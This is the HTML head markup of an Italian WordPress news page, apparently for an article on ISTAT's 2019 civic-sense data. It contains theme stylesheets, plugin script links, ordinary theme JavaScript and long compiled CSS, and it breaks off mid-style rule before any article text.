<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://riformismoesolidarieta.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","nonce":"487b6d805b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":1000,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.10" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://riformismoesolidarieta.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://riformismoesolidarieta.it/wp-json/wp/v2/posts/2901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riformismoesolidarieta.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://riformismoesolidarieta.it/?p=2901' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riformismoesolidarieta.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friformismoesolidarieta.it%2Farticoli%2Fsenso-civico-in-italia-i-dati-del-rapporto-istat-2019%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://riformismoesolidarieta.it"><link rel="alternate" href="https://riformismoesolidarieta.it/wp-json/tribe/events/v1/" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/riformismoesolidarieta.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--doc-global-font-1:Outfit;}
            </style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://riformismoesolidarieta.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#7c0f33";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="2d37bc7bd7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8{background:#7c0f33}.tdm-menu-btn1 .tds-button1:before,.tdm-menu-btn1 .tds-button4 .tdm-button-b{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:hover:before,.tdm-menu-btn1 .tds-button6:hover:before{border-color:#7c0f33}.tdm-menu-btn1 .tdm-btn-style:hover{color:#7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn1 .tds-button8:before{background-color:#7c0f33}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#7c0f33}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #7c0f33;-moz-box-shadow:0 4px 26px #7c0f33;box-shadow:0 4px 26px #7c0f33}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#7c0f33}.tdm-menu-btn2 .tds-button8{background:#7c0f33}ul.sf-menu>.menu-item>a{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .menu-item a{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:"Source Sans Pro"}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Source Sans Pro"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:20px}.td-page-content h1,.wpb_text_column h1{font-family:Karla;font-size:50px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Karla}.td-page-content h3,.wpb_text_column h3{font-family:Karla}.td-page-content h4,.wpb_text_column h4{font-family:"Source Sans Pro"}.td-page-content h5,.wpb_text_column h5{font-family:"Source Sans Pro"}.td-page-content h6,.wpb_text_column h6{font-family:"Source Sans Pro";font-size:20px}body,p{font-family:"Source Sans Pro";font-size:20px}:root{--td_theme_color:#7c0f33;--td_slider_text:rgba(124,15,51,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#7c0f33}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#7c0f33}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#7c0f33!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#7c0f33}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#7c0f33}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#7c0f33;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Source Sans Pro";font-size:20px;font-weight:normal}.sf-menu ul .td-menu-item a{font-family:"Source Sans Pro"}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#7c0f33}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Karla;font-size:50px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Source Sans Pro"}.top-header-menu .menu-item-has-children li a{font-family:"Source Sans Pro"}.td_mod_mega_menu .item-details a{font-family:"Source Sans Pro"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Source Sans Pro"}.td_module_wrap .td-module-title{font-family:Karla}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Karla}.post .td-post-header .entry-title{font-family:"Source Sans Pro"}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:20px}.td-post-content li{font-size:20px}.td-post-content h1{font-family:Karla}.td-post-content h2{font-family:Karla;font-size:50px}.td-post-content h3{font-family:Karla}.td-post-content h4{font-family:"Source Sans Pro"}.td-post-content h5{font-family:"Source Sans Pro"}.td-post-content h6{font-family:"Source Sans Pro";font-size:20px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:"Source Sans Pro";font-size:20px}.footer-text-wrap{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-copy{font-family:"Source Sans Pro";font-size:14px}.td-sub-footer-menu ul li a{font-family:"Source Sans Pro";font-size:20px}.td-trending-now-display-area .entry-title{font-family:Karla;font-size:50px}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#7c0f33}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#7c0f33}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#7c0f33}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #7c0f33;-moz-box-shadow:0 2px 16px #7c0f33;box-shadow:0 2px 16px #7c0f33}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px 